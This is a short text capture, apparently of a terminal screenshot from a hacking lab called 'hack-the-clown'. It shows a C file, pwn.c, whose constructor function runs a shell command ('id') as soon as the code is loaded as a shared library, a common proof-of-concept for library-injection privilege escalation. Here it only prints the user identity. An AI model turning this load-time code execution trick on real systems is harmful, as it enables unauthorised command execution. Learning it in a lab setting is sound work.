 1: >_ Terminal 2: Internet | hack-the-clown
nvim pwn.c
4 #include <stdio.h>
3 #include <stdlib.h>
2 #include <unistd.h>
1
5 __attribute__((constructor)) void init(){
1 system("id");
2 exit(0);
3 }